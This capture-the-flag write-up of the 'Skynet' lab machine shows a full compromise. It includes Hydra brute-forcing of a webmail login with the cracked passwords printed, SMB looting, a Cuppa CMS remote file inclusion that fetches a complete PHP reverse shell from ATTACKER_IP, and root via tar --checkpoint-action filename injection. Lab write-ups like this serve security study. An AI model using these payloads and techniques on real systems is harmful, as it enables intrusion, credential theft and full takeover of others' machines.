Skynet
HYDRA
SquirrelMailLogin-Form: [IP:80/squirrelmail]
- Using
log1.txtas the Password Wordlist found duringSMBEnumeration. - Brute-Forcing
SquirrelMailLogin Form: milesdyson:cyborg007haloterminator
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking http-post-form://10.10.237.156:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect.
[80][http-post-form] host: 10.10.237.156 login: milesdyson password: cyborg007haloterminator

SquirrelMail (Email Client)
- We can Login using: milesdyson:cyborg007haloterminator

- Found milesdyson SMB Password: )s{A&2Z=F^n_E.B`
SMBCLIENT
- We can Login as: milesdyson:)s{A&2Z=F^n_E.B`
notes/important.txtcontains a HiddenURL:/45kra24zxs28v3yd
smb: \> ls
. D 0 Tue Sep 17 11:05:47 2019
.. D 0 Wed Sep 18 05:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 11:05:14 2019
...
smb: \> cd notes\
smb: \notes\> ls
. D 0 Tue Sep 17 11:18:40 2019
.. D 0 Tue Sep 17 11:05:47 2019
important.txt N 117 Tue Sep 17 11:18:39 2019
...
smb: \notes\> get important.txt -
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
WEB - FFUF
- Browsing to
/45kra24zxs28v3ydwe find a Description About Miles Dyson.
Miles Dyson Personal Page
Dr. Miles Bennett Dyson was the original inventor of the neural-net processor
which would lead to the development of Skynet,
a computer A.I. intended to control electronically linked weapons and defend
the United States.
- Fuzzing
/45kra24zxs28v3ydwe Discover an Admin Panel forCuppa CMS.
________________________________________________
:: Method : GET
:: URL : http://10.10.237.156/45kra24zxs28v3yd/FUZZ
:: Wordlist : FUZZ: Dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
administrator [Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 129ms]
- [IP:80/45kra24zxs28v3yd/administrator]
CUPPA CMS
This Version of Cuppa CMS has a Local/Remote File Inclusion Vulnerability.
- Starting Python3 HTTP Server Hosting
PHPReverse Shell.
EXPLOITING
- Simple HTTP Server
- Reverse Shell
- PAYLOAD
python3 -m http.server 8888
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
http://SKYNET_IP/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://ATTACKER_IP:PORT/php-reverse-shell.php
Privilege Escalation
- We can catch the Reverse Shell Using
netcat
www-data@skynet /$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
- Found a Script running as ROOT: backup.sh located in
/home/milesdyson/backups - We don't have the WRITE Permissions on
backup.shbut we can abuse the TAR WILDCARD:*
www-data@skynet /$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
www-data@skynet /$ ls -l /home/milesdyson/backups/backup.sh
-rwxr-xr-x 1 root root 74 Sep 17 2019 /home/milesdyson/backups/backup.sh
www-data@skynet /$ cat /home/milesdyson/backups/backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
- We move into
/var/www/htmlDirectory and run the Following:
www-data@skynet html$ echo "chmod +s /bin/bash" > SUID.sh
www-data@skynet html$ echo "" > "--checkpoint-action=exec=sh SUID.sh"
www-data@skynet html$ echo "" > --checkpoint=1
www-data@skynet html$
www-data@skynet html$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12 2019 /bin/bash
www-data@skynet html$ /bin/bash -p
www-data@skynet html$ id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
www-data@skynet html$ whoami
root